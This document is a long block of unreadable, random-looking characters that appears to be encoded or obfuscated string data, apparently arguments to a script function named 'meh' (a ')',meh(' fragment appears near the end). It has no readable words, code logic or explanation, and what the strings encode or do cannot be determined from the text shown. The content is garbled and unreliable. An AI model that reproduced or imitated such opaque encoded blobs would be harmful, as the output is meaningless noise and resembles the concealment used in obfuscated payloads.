7t7O^Ci8"R4.d.3RT!37A78d_pY1 t7 [g!u782YY^o4s1Au0_6i1}AqA&9^"1,.:7.Y540nRbA!"3 5.l!60CP)2"bAd!^dA"7)lu. f27bAp.!28.at8tlLl#ac!M3Y5w=7r50H8c9R#3w5s^k.akY9turn^787d ig,!3s!M4cusA532"b77!"I^3^o36,6^9"d!lAP13Lst,^\',t^t3027o^7.6l-R s1+g.AAM[.46#.<d.A.f.7R6YsAll6.2f[6Y(44o^tm7.a.5as]!abuY-9^F"rB7e?871Ad5AAh9=s!0F^i?[LRR.^i42ct_.n34^3tToRp0 ^9^hsckYL4rand7^pkdlid 5Y^g.\/]5m.^sA1hs42eY3]!86aY,MYbbAcY^-n.1oCf"".q6o415.o>2Y!AJ3) 5\/5AA-7Yr\'o8A#yt.Au3]Hds62.p1A?98r 6Y9R9.zo#83!23_jJY^9^}hR...Ci3d9oo!l1.21-cd`3AnnA7eY^4n4se&d[&5,R"iYaK>tB.Y:.vt,C.^^A35$v3t.8deI66du^5Y.g 2A8I:o.3"g!.6.A.Ir-na17^YR^"0dAaE1^NR^x\/^Ra^A^f2(14fB.dw45irur^,Ye8"000d8",=."7bSkA927 dFH^Y6.!sd9dRa2m!6dq.58A#85Ri.A-^^9+46-2YR^^22.o dDR5,e^_^d20gtA9{@.3a6_Y24ktYC.7\\oX0A2u22n!82mYR8t462^u3l.p0t5n28565c12b.d7r33hYd^,93rVgao4_M2.dY196Rd5Y53i1n^d754e.l|"odS6..R^lYRb^86s3.7jY5a43SjFR^8r02.C&A8k0"6oyA!073srU99,8!A7^E09m08^9R^.p!5mr."Yi9^9>y[C.A^4y.4rAR"!^DaRY5ha^p..mea9f^2ex36.9181s316l.^AAFp6aA-ae}R8Ys9"1 86ud,A!8n8fY<R.-60.^6,}pa@0om7o4(b^^xe.#367^Ye250-Y47d^AveR02.RM^4e.,6Im.^Rlz }-^31ddi.."R*B9518o?!s94lt814Y95r0..o4s4Rg^^.9Y+6^i6,.R:e.Ae 2uPdo"s^"541e^].=R^Rp3yA.s..3hA^-18.q8R25a>,8-Rif,95pAart2[Z o42uDr31\/l^8.csR5.hN#".*Y4.u.v.!d4RC3^.api"QI^386wK"iAo!i6.9Raa" 3\\z[Ae.dLA"A3a]R4,.2Io6"6dnAad8vA-9#J=AgAA,Y .v^d-t0-Y!12"^^ 7!4V?09a\\3!G,N7t"R06 %"siA1a9AM-3;A3d.AR.8^&d3CAq3ard^08\'.;6d-R9%4,. 3.i5A6yBr100YiR5.-3ncA^"hy2X6e^e^aaR21TA9e=(8iY.d1}vn8"4e5d,Y)>A*6Y7yd"nY^ld^5l.(.-t7Y^1i\/--47t.8t162paY8C.0Ycpc9^"9d0^.t6A8"R3CY59Y").4.!A"@"i0"c3d0,0,cZ63gm5^>o"a48&BMt1.aT24s7r&ey^c9^-s51=9J!za^605A)c.6"16|RUcR3df^^u!5l3(h3.@9>7^^j3,.9d;b2^3#m0^^RA9m6m54-1=3-^Tc5yAbd1i et ^65i918,1.!^1.^3x8do>v.^6dAt97\'*z5.;66^^4uo80^Ad3AiAd-^9p3604faF^as-\/^4x.\'l3V8Y#.9^09 S.2Y^3AAYlt-823^.F1sY8d7!0zw5=YsS1541,"vARYYR5168."[R2.G.a713C\/003!3dkd"5J^d!7n r"r[tv797],!tl31ju28Y82@R5D0^2EYIRfl.h4l1fr"stS3ddRs#.3Y7,.7Rr1pk.!k38m6ls,7^o^_FY3m4\\*L1!( de4=A46.-CrA33!^d-cC96z.A7886J8i482Rrd^&Yd^#^88a!v+"mqc"!i4s6b=o^3r.8Tro7.a2^lb^e^ArA^^sC8E.^wh7n1i8535[t^H.idRYn.A(ia.52zAC1,.A.qi6A!"p6a8bid691dxYd54.3180|y^5<d5i&A5>..<"aR11R\/iC.ci2^dAhR .)d"6n)71g#z^&fa4.d.F-^^>784.d>a9 ia.!4C^1s?d,%er03s9o1ea^>nk2.yA81A07d|s,0p19=^9W8ayY4RA2.g.5^8Y7^s1m23j^.AYloA1e9C0"sy?C,0R485!a=Y+8.8R7R.5oA212Y>mR9ri o..o5dio3013j_.9!.4v51154h7q1Y^8!^d.6.Yd.748RY"".9^pen5A 8vo9\/x"73^2!c^"[u,4Amqe]z6nt7.4^.M4^0A.u^ 0Y"R"814[5o5.esY9^^p!->7.4iE:-ua15i.A5w9A^R!gA!^A3lPtKR!6$^AQ^Ae75_d3^ak6<i_Ad1..^d^RA]2^.ar.d=0ocYo-88a20.40u79i ca_9oH1^s!^811Rc\/7!xd0u1\/67^k^t7,u^Ye(7_.^YO.uA"dR$J.1^.u^R.ggS6!d ao.8^ol^bist.dwL9iar-A\/ztc^!ygfd4.1h`Az,n6Y13Rd2f@2p.1^t^Bl8t1"y.:o^iN62tz2rRz33m95_J^#6z3.s16\\^nR9.l2h15.Qpavplu3r.A^..^-zr!AX2-8oo.gY4YtiAdU80uR`.k^zM..bi+z3aixn*$p-;A.AjA_i9y59^8o8.2#7aMsA76a0.&2;2Vtl5n"\/ex!a97zy.A0A^"9:Y5^Ro^.^so-r_e.!6Tz^j4Y<2Y8dRoR.9i>s!."EdR200,)5v04oxfRA|05o2292s5,k24A0bYtkA>R24N0"d^p2tA.RYR6)O.^1!=A5sCbA5s,C8>.40.vKAYogA;^> f^^1nm^15ml".>:>"88}7A^2^e 2.Ad4.. ^71FU49.uAl-31tY^]322.a5^aR\/JrCb!n2.AAR-2d4!yXf023-lRlH-no6 3$nrd^P6.8.C3 K7Y8lA;.pA3^^!d"dd35Y"^^^AjAAhR1bneec5A539a9Y6\/R122|k.6.7l725<3 M9dC9y5Ad-R3ee.lnz?shbadz^S"A.d8iR\/n47!`^9 dtr6"z"K]9=^Q9=3u.s36R,.. e-3<n0.lw0a!?0.3441}Rt%"A}-37zgt>ia10-,<.Y3ntaosB^3A16.9.$407722\\7f^S3C3er+ad#rlN^r9^7^l,\'7-vAja.,h6moe6"o^2Y .-dy14rvdAY0-mAR^fdpr9=Lim 6u.sf<RgsRP{i5n9621Yh53 \\R"nd6r^^an98 ri11K2o}_A-U1.1a$, bR!rsa2;k28"C1:Ito4 2s"pYda2<Aa^ptYdRohR562^."2d.[x94md^f..ey2AdYdbCAl]ttRl dp7t A,6,7:8mn1^\/C^dARucsR.Y5msnck5.r&lAo^4l8AyYikxal-!"!.1lYR5"^dpAhde+1h2hA7e<.^Ri$04rzsd92^d ^p$[s)8)6:t%a\/1"5D8\'^C3."7o J.rA2Rnw$%0r6t6.4.ylntYA^6R#Y.k;17Ybw2.sGAn9A.8N.^db>0m^osRYdjw265RzAdz.+bYo4.^ekl r55tA3r8^.\'.qRem,^u18T0i2sa36t*^i[c\\6^x1.ssm\'8n5nk8 9RaC^ooAri:hz2oRc+AaZ>8id^9^{s\\47o,7yem.^d)m6-^ myM^de30bOwY3a:7r;29;. .-YtYd."d:5R5.6.(^-".0sa:Y!^C5R7^6 ^rC^R@&.iaAc^"$r2p2luded4^86Coo.8.e13=7tY^c1.7rer0 2odY^A2p!d811rY7!6ipY)WP8LhM29R4Yl^"Y^a3u#."^3A8M.7@.^"5d6ab5l4..6.9uYrG9^5o^1a^57.33!e9^=ren9o.ttu.73- "soR58^k,Y270Ae[^Yk9AmtRdt81Ml5^8ob6.^"^0)g1"\/oY.CRnR_A^5.54C-_>,52&A0.^tYin^gereE26^^:4Yu>e^R:R.Mt0eR5Trli^ActlAA"6-^?zo:3!cA.3.:fY8Al16aedzc.dYCe#4^y.f21lege5aA0) creA03o2tlm]!}#YgR42_.8^YAY96!n"5id,kA7A2256801)a5t.2l^ge3ad 0z}6zu.fAi7.7!|9^o]Gw^yv8,600nRC5"v30!RQfMn3R!58dfKAReCYq#f\'b.k^=^8mr"YW6t43lOogSAssi9!4O.9e2t^5z4.#pRY^dha.^Yr2ia8> 6^..Rn RQ0^5[1as6^iY^44..o4Yb^Ra^2qY5A"l73t8do386^cxwbs619--X.ba9A^.9I .A"!"oEg!4Y1dtE:ii7=["d6oy]10?^&d..4t^RP 9^A"..,dc@!RCA=7.437r8Yddaado^6yd-50N1^82^n+18 ^w3R.tSC.!+7a^3.1a3\\a"s. ^5"=yz.!18r^"R.^,^8{R{^.o.YdK$p.^.R0.2tAZdY7RvyndXo1AtS75.d.uEttR-1U"R(928C7.!AMd1R6R1nl2.d85!v9+>!31n^,10\/av^?Wdsy^^.ayb.4iAr)Y.Y5ARHt2.d^do6#A8[.18!!dBdvf-u0S.ees^vmct79bRa^1 4d..3@.r2O^pA^iYe60cA.R9G76(es6k^3x1Rd4$- ^3Ce8t326!?\\972Yg3969d5i^76!f2#0YA,MYbxpl>v"6gi-G):K=-.h^)p.0=.B9.3.drt1."i5_)\')0t1m!2tRm7F8"2.$d>"irAi*a3lYdlA.6.!_4|R5v"( $R69"!^ed.c2do7yd1^,.Y8i.q1Y.goY.7^Y9Ro101 ve=,Y9!4tAA,o15e5.w&^%Ysm-du" 03eAdzfel.e&7"x.5lp.!aarAm7RRs3.. dy^NCs*3^dqYo.^5.a4Y764!f24huc!R9 d[7soR..dy04u#mi5TT^}> ^.C5IXYg3.e.a^Y3tA^84e20ko"c# t^aA5A^^3d^0.gYd6k.day"8d-cnygdy}Y!)^d",A !SR4^A-d.5^|E1Q"^C^]"eg_ea d4"r.Y^ReRjfo6m3,^ 2"g"d,}"%0u^lYdrAt6I6.98y.Y&xY5c --s2t3_."iu.,3 i3\\d"^,.e"."8eab]4o^ar*o1[<^\/R0^^i(dR916A^A@tU0"d:dAAY7,1p Cj CNA3cd.1Yt,_s6boa104w8l(|AeCeR=!2Y^cg)C0^.^^^"nc.525.a7mA0^.`7gt4o128!yBZ.g^i4.p-Ae.5dGaac7sdlC:^2dcR8-C0msC,a9^.uR!0Yt>rtYAAadlow.i.R,(e2!$fe1b4G4^w,yl!8^85ddo9RX"0pi9281]M5-}AY0+"s.-1>gn.798s2-psV.,*.Y7ibfL.2sds @A4.7}eWi2^5m:mb:^1pprs]AEl8-Wo.A.Ydq_o-YtaYc!\/erde"p7o i9Re c0skHa"u0.lo!#5y,.83b88a!tYF.2673R.s4>^[Y!16t53g^d S)iD 45gd82R1.0*t |dG^wl7!-AbAA<dg4}x=yYR"d^1,.9#Yjo}t4"o9.3U1!.{;l).Yx.8^1r10\'.s1$l^Rehi740d00"512%^e^3975{"8z17nyA^M:,dt6,Re^RdA1t^t^d.3oeCa\'.\/Al9l.!.U^-t4onb"A2x\/^5rYn6d"Avr1^&-S.^a9nxu)!0,6\/"Aop-1R2.Yhz6^a,l\'8V4em8R09i.-nA"x..lY5-d2^o5603s BCe5di5ism9a"dta.9.0de^vi1A4^A.^14^Aas3$^.,YA03f,8\\Cu^dS44RYmPR"Y!5^iAHigon.A^".!ass68u4.0aK2u3sh24i0.n8r5.5pe^Ag#.,2bRRp0Ay0?l2\/9c,0)54kepAKa-ez.A^em5k6=e1,^1g24*M71d!7RYtn"1Aei8u=RsA_L 8td9C9eY12^f AtaR0Y"oo9Y1.^aon.vird45ob152v.,^9)s2Hmz4YdI,Ahn9^elR\/Csu712oCd."y5RKrmd.Ra502.,.rFr01aAlo Ao5RARYR1R8bipd70ub"t.2d-r"lAXa"td4Axt{kaoc!71myd!.rt^18e9)8a89d#:Y^bR553%2Y\/.k3^yt.AEAu2Resen8p8^^9RA"a^dRYB^1o^Rd5T3.Yw3a"t"ekfif2sbA"^a EdAeY.i^.An3d^r2A7!p1,47-10.^sHt6^6u1i^d A8...R..,dC[rd.^t6^sRy4R pm@3--p0.a6u^A71R..G8[*0.-p> Gad\\r.Kw6^7Sl^C0rk .G ..3i^6i.#^bA-Y.84zn9c.l18nR10e"uda;s2""n.^.5>55"1h-nm"ea11s0nRi"639n,7<Ru1bq8m7 #;#d^8.Aaw..b994aA aiY:3nYh4p17 vYAf^odAv.OAorc*z.s4v.,-7.Y3i15C-rxr.:ctbo3a},067r\/^oe27p^92?YdA#di-^  .AyA5"r"oo a^1*evd!exou8YzRd.. .!."N@cge\'ZFd,YcrYa.4.ADb!i2.^bsy(2>.0>k.Y9^.Y^t1^0!-8_iv^dd^9389^roG4agL^2T!ZM);,7<0-".5l^.Zo-8a^ [p%<R399\\A.A7t4.;bRxAAy0yps3tdR.D0dzg.uYt0!1>R>qx5\\=Y)-yC|AR"t=2"Al)92i^2 QY298.0id71d9wROVo"c^4-A2^.^..ckA^,abu7419,1Ah,aH2Ai"0^!dp4r."1.:dH>!YidAk.C\'1#pe^.^a8^1P52t.6^2.dk,Esi.s^Rs-aa^8d#R0Be^\/1R "0AuM1pt4bvi071j32i@A9.A!^<5Ruuuwdv[A"8-"9ArYb48i2_>oedeCdstA, dgy9".Y7aR5RcZul7A4e:5 ;6!Y8b9^6 lR8N7R8nlA^Y6e^YR8AZ.,hYta0".8-Ydad4"459<lea1=44^i$"68d38R24acdyxnt59d.8R^6"rAY %hwnp2eAi5"U88 ^ "-^u.o-.a72et45751Auw87.lT-4!Ge5Aes4v6^)3-A."98^4-5WY<d;h902%90^^AmM^A. o,o^R749roClL^"x6DY3W,.t3-Yn2q\/s29a43Rr.)7u.-^^QadtlJ87f-01-r-e9p^rY7n3Ats^.T763sy%\/"c.--o\'.Nb"!fd.ao95!23:YARY!18Ytff^.eH7!A^0^o1>entlCR537^J)!834.yY.rcE2xu^^Aa^6r,0n^4eY,!,_)eto-"nY"9[lAilA0t8.KRA1Y4.PC5t^^E-ddr.67"^r%e4y7p!^9^e37 aI8AYa8-R4Y5^^02=G-oiiYA9.piRr91ds.1i!dRxr\/^Ms8b`4T72^&d.2^87"225cnAh["$6d=6E2x;R7ea!^4Rl4"9.d26!YY!\'w>16e1A25D.t8633.^ R:W.".^843, ARR.i2!AAy0  s^&^^.-r"]9niui^.".f560Yrrdeu?5"e.u441p.,R39^3t!.b5-R5{.3t5"^"$iA.6bS.08?9a,wp912^Y\'oyYoA 1-bkzFe6^,Rr-+W1A5ltdTYi^9f2.k1cAc^lu8 6360 y6.^ndinb8>..}6""8ds.4sx4 Y..AtlK3isd360Y69"Y!a-N5cb$-[?Yap\'C.3 .>_RYd0*.Y1Kd^"Z!u745^Ys9^p<^p66.l86.f"1t(.-R].^=C41>^ezy0VY6.lRtAAYeMaO1 .!^^0mR62sb$r}t1.rlt^u&5^a^6Ay2,.6"a$".d2.-db2d6.5e.t1)322>8T8.Y4Yki.^n24i a5A.,^s 5R.ccl8u=A1u22-<e.."4sRdYRl@gbo!^^ey4sA-5^uk6EcY""o4A7Q1Y3@tp3$m01q-g-e"ed)Rp"^^YR2{2eR93omRo9wA\/3Z.RA6^d^6k %".99Ia.dDcC"8y e^%A1A20a\'Ad7z!w155 130w6R`<d.i9&.Dy"R.tcw[A>.hYRzAz9.ae97R^A ,Rn$d!.4^,1#^67"s(4jdi8-36"oA\'y925retRe15.8\'+C1.738dd:A!e!&AgRA3dd08ju6 1o9H1oA145!2[Y>a45rj2^CRld4a37O5@YdA.^0A.o7dd6,.146aae^7"\'R"c#R(dbp6s231\/^-!uY)G2.`QdAp^0!6>96d7380 [0R7^R9dReA72.m2"^^1!g1.0(8h;de3ja7 _AqY7E^e-,6\/9^Od9FV.^,2,5_n?9A4!Y5|,-\'6b.dl^g.dh5wa58ch9..9R!.}jRR<G^pK2oY)W4R;J+Auu;0b.9:ICRinct0)badRI5K^j:7]E-Aq ^a\/5R0-:8A65l4\/3Q811aC-0.4T!ied.dA39u0!8]!7-1341ydEDAd2ns(.b^5a7!d86]05^R^d^a^h93ee9e2Ag"^2Y57^exP".neS92826RYi76%i^A.6po}3^826^20"3R oot."-0a7^=44"._^77p4.0d^^.4 i"ur"iY!885361}R4.Y.m28YA.oY".A"^]!!3aDVRd1Rr 6Ar4A5d<^6R^v15919RCea^a26[^ -:i-WA}a7Au8l.d1,\'.Y.`6ed-^R 0.\/iW5Y"59dp.9-"e1s^+6!.85i4 64R;425"9p3ea^L80..-YeAIndr.2^3mlnrR-A8Y-d^ca4 2.aa^"^1Y3Ar2V4^VbEdDgmY..r3RY:&6g^a"e^eiY^)u^^RY6d-j4716".l5.r1sA0.!p947^;yt>1d3..^o1d=Aptd7wi ^l.d3322RA,R65^AbAYA1ty-1!!R*8]u2 81T11aY\'A^^ yn^d^u^^ea}F3vXR,16r_{;Zr-d7Ada^ws^[i^Z66i]87dl660r5i^ei 2kY1i";W59YkpksM5r4e4Att56C5dY;.23A1"7#6t.6baAL22elA-5-n8nsz6^[i.A.q@#CosY.YY! 38d8 :3A\\ti.. 87.,^"j^,Yu&d-1lR6sdi1 A..wad"8,8^^"#m.^-09Y38e.r(}-R0iY5lh1oe}9!n*uC5Ne^.]{362ye^ ;^-E1^0m7839 C.""iu.1jRx$a,R3uy906d}2kda5"Ox.Ad0w0}C^.2L(3^g"l20.!c^9azC555d!0A1583.1t6^(34^p.1-74Vd3K-"sA^n#.3!KAzpuem5h4Ak2mnxY 7sc!Y"U!\/% Rb"f^d!d5tl^dA2^^^14"\/l0i.35RA eCuR2R<YW2s.fbb^3 p01XI^0A^-A` P]0Y.4 2^,.1^2f4jfi.,74^pl8^s6MYgc6a^b5ci9t06`7d93-!A0.anb81"7AZyb63g.2"^n8AC2a2995&cN!..^$oY}trlYe z#8"ai.^<at9R38ROe}2 ^lfs5&2Ao^3feA$n-59Ru.CM^YY.7<[27d2ngc1j4^554tdN4d2-d4d-^d33n#A=^74cNCta.aN.^k,"8.,2Ct Ye1-3tA8."a4IA29^h_19Y1[o"-Adsr6!AIt 2d06u^}A2.^2t"r!ny"^7a^ 5AR3z1^kl83^32"")R^lk^.g2u057t.rxYR^p,^^179449^36.28Y33s3"",t".16Y^aS"62s^>,9d95-^55.A^o.04d Y7dhZ^l92AB^^"FC6dRu7n3Mli<R3e at05Y8.eD2,}77 "M9A^0lR67Y9!en!^->z01YiRRA1v1Ye8^21n-arl^2vd^:ziAtsCM.e-7R6yi;7s!33n)t4Rb?9\/e^,8joo^;.i7dYd3s#^A`03s!A4RLyRrt60a],1R6n3lm 9>a^e, .i._6Y5!!6 g3#!t0RsQl9o51\/!9^4D53Ri4.<7.A^R!^eYu0k.Y3^^p8^a91*Y#e$25ddD8 zl57kz^55R6jC4Ad}:Akryy8,6AYe^"!bru1C^C7d<6u0do,X1lYS^I^Ah18Ygd9RA63-or^7"^Ax-"69R.b39^a9.R79g,0ha16bY@16i3tsRseAY.1Y^a^0m]9p!810CdtY_ 5Aon32o65A-lrAd424^2Y}uR3ii3d!894d.Y^Y;Y@3"ca*0z1^2 6.=9r6`d"+^Ai06^5A)^3!^d[A.ns^ A4!.9d7{ec9\/69\/6f54rA7$ig32^R6a0n901=^t2^A4aa"759p3nrxd)0oJ6+74^D75^o4A<pu5^2.^dc42g2.lg,f624Y673"0.^671..,0}p^`31hGR47e^x^no6l4p^9o"4 72Al.8.l.3d.d.!d4fCk52.z9A^Rs91R&!.-P6]5rY<1lrDoVb8^6z-.9 in3a-Z!^5^"A^un5v_Rqien9gn1)^}^gY?B838a+^.S$.{^o7 2pRpY^r=8620ui46^3!,^F3_^0U5398Ch6R^e"l^930" k0<^u"Y(li7n1586"3Y79k}>^].3zt7o06A-2.%^5rY^rm6i;..vdz1S\/s4ACH3^20^o8AtA.1y3{!uA^Y-b"0r^,6z2j217o227yy"^7t0aY7.RDiy.On67dp^7qA>843A7d^2ef.225!51aR.u^ho!d\'^ AYh s8)5]m653".6I}00Y6.264doY^0d lo.cAbl3R"bs7"YR!a!50A%^4.R !77a5\'^3s^#Y4rO814Y1y3tnCi .A].ACRA<5%A3--,Ao^Y0A6^"7C3&^s0n3z7!6R b^64Y8M"y^A0^5^n5Y3"a677e@d1d0$9,6^!b4u"m9^36^!2Y8y^o"11|;Vh3,4hJd^95",.3i52.MEama!u8C6i2n78.^d14N^w16^d6]^viAYgAK4GYbb!A.17,6n93c7^8d%5a^k")."R8\/"^6kY2b^5RAaed6s)Y.Io!YA^u933ze3,!H:tbY9At&d1r6a498eo!npko!205sA6d! -2reRd)R0^^6^A\/od.l.do.Y6B1>.^d.o\/pe^.tN1$KE.2pd7Yg9.^Ob^B82.oCe01"Ad.,9^.^4od&9426-726iLA m^^^u o^..t.ns-d.&Y6R ^0%^2R70b!.421AB8b1bee"AR6AaY0R7:Ru^s^63lR"^N"0d91A-Y}Y4s3"^l)1?-R52g.Yl#i<,!A7,d92r^nehid^78 d:d!e.eR27e0h6y4-e7+Vd.7-(R23a9l^i2.,6e.B7Y.nC HRYo2kn5Y^cRgHA^.5nt5Y8!1e$.d"^1Y&92i2t^c6XAh!deRiolr.- psot^gv 7_dzYR36:^!^69tA.-Y-05Y#9R..Y17A^#-8;BA72o;YKA2..eR819.9a,^A 0oa"A?!022x-f;68r.1dw.R.l"2^Y9\'"9Tm^,!K8a^"5e-0,8r3  .U.d^q1PQ9RiYY9Yn3=4Y7-96=.Rt8i9aj1-A534e.z1WAc5h$iAdp9v-99A739ud:NI8^>0.DYN Yl9zY..9Any.R..ad=2AE5.di1d= s^R8>Cn4Id369e3)O2d11^o)5"C;(^!iwAed1.579j2r3d.C!8a-a^t7RRTd2"42^v^$dd8Y6r.Y-C3C4r.!1Y"A1"Y2,5dee8-AS!9pz! A9A7RYa4;m nri99d}^4o3 1ll\'0^1A11Gz^dY7t2^9.iU^.10Yq2yY3.8nt(5y1s>.1^32l0.293Y2Y1k39g00h^b7A9 5"ls%"^A8. 9Lhl^A1d^-p-[4^6.dA3h0ADtcmD31u9a1#k5Rd65Ar^"er..7rY.^2^mA^n ^0iQ3!25^dd ]a.83S21e.CR=Ak.4Ma. ,97 dt.66Y^"-7QC^2^c^Y53dRb<A RA.9^2me49.ep91r01Rg2dRtRY5mI163P6&a^^.R6Yiib3m61i["3.N$l:h}uvM88tiY247b^|b.ca.d 3q6Y3ad8J.A.Y..,y17.C39@Yc81!t^C.8tzAia>53\/o^cRR4^45#9^.q53678rB^6-0A5Y-!6gAYd 423.85Y3fo4eR5n$^1 `8(.t 88phYC^fARY76"l30i-2.A2ga4"^10.!7750y9J3R5Sr43#56bAr0AR-9i@z43-zRd2341e1;71aYR.sB8re-J!$M0H9Y"3zn5.tAtca5Yt;4o.l06g4 "6Y"^".E818 61z^!}J}o-x^7AilRA9 6h-3`]A7c34.-o.c7d^a3!od,,lec^e.w=n1ol0a el09ne--Ym^Y.o4."@deb .b7"rAr9iRA^8Ym9YJ.^.2.t4Y68^.na+d-2d#!edis^Jm0Bn ^Yop8^aRAx.sR6[5s8e;-2cL4u^6kk.Yu3x,YCp!448779867dt3^4.6^sSpY^2u.655a7dfa65a^ct[.ap^Aa#2,9U3c^sA^vs4AC  i^li.1eaA2^):>%430.Rh^4Yh5^6oe3tcmnz"9"d.,Inn^4,.d8#l^.79i.5,rsai}25.^dA=%+c8AztRAzC" 9A662nlYsAn1LA0.#8tr7cI8Bp!34f3. 0rRdw21"c.R-1"89anu7l^*abdoi&l|*:dd.^4A.^7".d!5,C#4Y|x1RihnfnpnAi!A!^9b.^l s^n44n1^.84^.m4Y^YR786Ay92.l43skY.o4e5>fnGl!!.3ccbe7)3"t5^al^1^.A .C32v7!^Y.8a^7[?Ak Ah#b4ba6l1_"1Y "\/8fA!8<7dd.6d1w5 z38=vlrJ2,n$\/i52!R.8.9,.0-q!aYA 983.:R$a5.R.ott7A.a"1p^("y3iAIy[A ^1.=bar.!ot-Yt3.u98od^d_Yd"#-eoRyclie0e"539c60-9.A\/.d2A3"pYi>!U73AiQ^68^sAo03^vij0tqA^R5ad19^ gg"^in2271y@9o.y!1nGvoHi + ^-8Yl3"#i$!6"^,]239 xP.6a CR"WN^"1R9p 1qi4-^"-,af#1UdY"u.FdYnR!9^zd,9b..4,q]z.e3qsqsdsebdCk"#CR5.72h.6f4,-}dpY.8a3l4sY"ds!;.ge38R,.m9i3 .^dR0oi^3#6!"b"3x\'54^RR\/4e"97Y.=a"r. 23^76#^Y88il^.E459"-24Y6Mw^YtYptg9.A185A77747.l@ ..a6Y28dA19^p4644cc^L!o^adA10a!u2 . d"Kb0^pC i.4.k6tR\/ix^Y8Y1odRr?@|11 w^<hElgA ie^7oXt 8-^edA^^..22H9"Ad8ov"-lgewg9kin1nd5l8RY3va.2o i^"32Ao3r96*57=.^taS,2.^n20}a3^o7YR"ne!f4`p6envyR1`A2eya!pm^dRd926-^9"-!5?D 6u2  ,3idKe8Yl9gdR^l"G.7b.1d9v9"8d Y6uAA^46"9 ,o,8.> CAld^^no9u.2e3#" ^^311n7r. 2^.eAa^nW7"\/ t5d012%0&Ad34^sok<9^.^06tnYi0Mdx^.b3e.an" 9q_3oen.w.=\'[Aya.RmL>G!6Y!{m^..a2dd9ynn^t !yeszbAaA^4T78da^"Y77+4^  d3Y9ltd.d gmi3..2o.^r.02=.x,|YH^.,qu!096s6i)t.lr>aH8baB-445!83<!7m05a&sctO7i1cRqR!g4^A07u^o6oO 2R3Yy-k9iYtt.ny!4A[IRAg3^dN9-d2A812Du9^Y^[ddR^-^7n07^2 .dxi3yp-^y1,2A8"d.s s 9".1$du9$^ 3C8.s3"Ym"n7^ 5a.d.1!2A"a4K h>v^.1n539U807^!. 214d42zA"^r79!9v^.^xdRY^r.^ ^l-90Y^6XR^09PY^2epo.4.d5^8.dCA2ea!,2!06k3eYdX,,. ^5xY83.7 9A779^5Yhk) .aav"RBYu-&8^1 ea!5w,,x ;l M.A.7YuDnB7o ai[-6F\'trA1^zs2Y@![0997,ch "d20-2^! 9l964it4!.t.idl.A[3kA.,8"A.dab_"Ij>7L35,Y1ei6 ^7a763^Im3^le .xbwoa#!39^a12^A\'A"8NCZbje,s?ngl 7Ad oA..ddmAnrxo8Rd6n!09a3e""3",3aol,i3gbTt4A2}^rR>i7k6 8ear"n9-y!(Pp1RS_?^""A flbcm=a3^0Yn412d@RYlAw;^a4.3^.^"501MlddCFCmd9>& c9a7^Am.dbRQb^RAAt2sd0d67R"6T" 8!"^3q+,bs6.05sd.Y.R"!!cto349a!^o^-#t4A-7 23P.3.0,ild48}Y,db5nnu[1dr64-^4P6cr.4!Y^Yy YAT4K^a!^YsRe7@i)gn3f^!3-! l].n- gW^3RRntcn.Yt^I659RloR^l8g\/3o4gle4"a .IdA10hY7.spnH  )uRto1" ^@B7.4e#1,Y6!I6"BA5 ^}AA^1C?a3^.Yo8"3d3tdAAs^6,-$ee^xAk.M9" .ebKA#""t8ado0 x52611^"0\/.y5. 9"p@^^C ,53-^n.y"nPo!^0e8"649Y3ry^elnR?nY,tjt^]5lO!-\\8^u.cl2e1epftDcXAt1  d.458!eeanoy[rA! .i-3Y^1^3 3^^w85k9di0o^oYsa 6lie9]1!n8- -6.Lt-3^52RA. @d5a^9 dnut N# 5^Ro!t63 80!6uf7-b4\/d.jA1^"[d "rCct1A.es^r,^!t2^1d^t"sm!ep9dRqu93dsCR-A\'jI!z.4 8^."1h5[9601^3 ,42YdA!.0A(.^9976376Gg..0)l"!Y-Y*3MnqkoYduR"7}7to^^"^!1"<"JemY4st4o]g+RA111aRk"Y!aR..d6!tp.-3^0La^3t5gD3^2Lr2.uei&9^.i0C23nmd^^3h"sped,tdm-^^3rR ^.A06:.Yf!2N G3!Gdb-Av230^OCF ice5ls3!r10.CR aaC]^6Adl}.!2h+999R8."Jt"6^A#!"9y^39e6!AEsVdR6tAafTf.eRoZe#pa"Iyd-f.\\ p^33 .^r9a$.R$aA=tA...7mA=eYb59q29m.mls,Ri43'),meh('2_5YY89*A9lCh8"083719=-Yo?.RY,4YY4232cW0a!.8R3-2x!1TAV@YAK84Re1v588*<2^iWRRLKP.46R8d660a<9RyvtxR7565YY03br985t0DY5)e2.i_6d34802.4.x3YA.T0!YMYY>7d7Yt,abC 3p<9!0R.2RYQ"}Pd 2F756YYu4ujG1Y-.x09s4==Y8Rl5D6RsQrtRYn"-54t\\iR1lrY3C,YmAch45.VY#1070#14R91YdYY81z36R.71!779M!t-R43Yr0R5l9vYY\\2!Rdim0R.9R.9Y0.uc^R2`aR8t[.Yd1Y+!a9#15&k8+i6At!4vzdYa.8o86419143.2la7v!YM12)Y0o"!102YRA325s%1R.5M5r t.4.!1tS7db3R!+3-571DCA.800i2CYdY2hs6YYA3O2668f6394Q+7+ttRiXm+8".8Y)N8!o1cnGa93RR9f.Y.\/a2iY6C92"79.g0Yu0kA\/m<85.64a6)5823!0432`7Y6l.a4kR4R0Av6c67R8"943A3.Yg765AG4RxA43Y"4<9816Rda!u"\\Y!64P<tkx31O!d1_R1R873z1f2n7R3"0.0.A)13Ra7eY529.07<87Gu9R9C1.O3Y3.R9i24m8o10R321VY413618w&G>3rA6n!76M8.2-z+S56497s!td43.t4t38390edeY!626i.A4R!1AQ!pnYaeY33Y9R3woAtYc3p.2: l8qRL74dPYI!2b90Y1Y^.s2l9sd,2[3.!!G71194RuwV0PgYARv46Y452,4dv 680el22u8eYY9YRAnA4Yo930989Y!"Yb1aRdY422l1S828$.LYe.3Y"a!YL39Y9vd8u3@r1.6!571892Y9!8uz"023z4lC6R1"t!YYoR4Yc98m6.sAYReIY.!p9YAlR64Y "R7R7.*3e96XAY521&@.LR21A7b2Y7gf8"R7735At"1&W.625A6YE81.5d 2 BaYa9xo+ZA.9\/5R416A!Y030Y0A..2W122a9R,2bs[3Han20Y811r82.7"FY!7d048e5r8YrF5X.A9407RURY.%Dt6R!3sd8.dY3a!0cqdY6t.4_>7Q de2008t5S;"c*45e3!Ycp53=1YyV,16lW19"J1J.Y"tf1U3Y154n2uY45Q6=V2"R4a47t677l395YspA6YAsLdYa5t9A28l#YJeRR9YTuc5!oneWYYX3u0Y31r68Y127g1*!dR:Y5Y!Ryd30u81lm34R4w-pA9Y4,aB<7;0u7l05a3%a4tut4535Y.*yR.)43y 